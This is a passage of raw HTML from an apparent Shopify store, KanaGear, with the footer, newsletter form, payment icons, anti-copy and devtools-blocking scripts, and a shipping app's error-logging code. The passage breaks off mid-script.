                      <p>support@kanagear.com</p><p><a href="tel:7256964776" target="_blank">725-696-4776</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--16765045243987__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--16765045243987__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">KanaGear</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://kanagear.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART 👉`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//kanagear.com/cdn/shop/t/38/assets/predictive-search.js?v=16985596534672189881741192847" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style> .cart__checkout-button {--color-button: 99, 188, 15;} </style>
<div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  







<!-- END app snippet -->


</div><div id="shopify-block-AZ3lLaUtOQVMxNjB4T__4790539482082277475" class="shopify-block shopify-app-block"><script>
  
  var bsSettingsAppEmbed = {};
  var bsMultiLocationEnabled = false;
  var bsServerBaseUrl = "https://bettershipping.herokuapp.com";
  var bsRetryLoadAppEmbedDelay = 2000;
  

  
  var bsAppEmbedBlockJsFileName = 'app_embed_block.min.js';

</script>

<script>
  (function(){
    // Helper function to send error log to your Rails endpoint.
    function bsSendErrorLog(data) {
      try {

        // Check if the user agent is a bot and if so, don't send the error log.
        const userAgent = navigator.userAgent.toLowerCase();
        const botPatterns = [
          /bot/i,
          /spider/i,
          /crawler/i,
          /google page speed/i,
          /bingpreview/i,
          /yandex/i,
          /ahrefs/i
        ];
        if (botPatterns.some((pat) => pat.test(userAgent))) {
          // console.info('Skipping error log: known bot user agent');
          return;
        }

        const url = (typeof bsServerBaseUrl !== 'undefined' && bsServerBaseUrl)
            ? bsServerBaseUrl + "/external/error_log"
            : "https://bettershipping.herokuapp.com/external/error_log";

        const clientUtcTimestamp = new Date().toISOString(); // e.g., "2024-10-24T03:30:11.123Z"

        var shopUrl = (typeof Shopify !== 'undefined' && Shopify.shop)
            ? Shopify.shop
            : window.location.hostname;
        var cartToken = (typeof bsShopifyCart !== 'undefined' && bsShopifyCart.token)
            ? bsShopifyCart.token
            : null;

        var errorData = {
          shop_url: shopUrl,
          cart_token: cartToken,
          error_type: data.errorType || 'error',
          error_message: data.errorMessage || '',
          error_details: data.errorDetails || '',
          browser_info: navigator.userAgent,
          page_url: window.location.href,
          referrer: document.referrer,
          screen: window.screen.width + "x" + window.screen.height,
          client_utc_timestamp: clientUtcTimestamp,
          timestamp: new Date().toISOString()
        };

        fetch(url, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
            'X-BS-Update': 'true' // Custom BS header
          },
          body: JSON.stringify(errorData)
        }).catch(function(e) {
          // If sending the error log fails, log it to the console (but avoid an infinite loop)
          // console.error("Failed to send error log: ", e);
        });
      } catch(e) {
        // console.error("Error in bsSendErrorLog:", e);
      }
    }

    // Expose bsSendErrorLog globally
    window.bsSendErrorLog = bsSendErrorLog;

    // Only set up the global error handlers if the feature flag is enabled.
    if (typeof bsMultiLocationEnabled !== 'undefined' && bsMultiLocationEnabled) {
      // Global error handler for synchronous errors.
      window.addEventListener('error', function(event) {
        // Only report errors from our own script file.
        if (event.filename && event.filename.indexOf(bsAppEmbedBlockJsFileName) !== -1) {
          bsSendErrorLog({
            errorType: 'error',
            errorMessage: event.message,
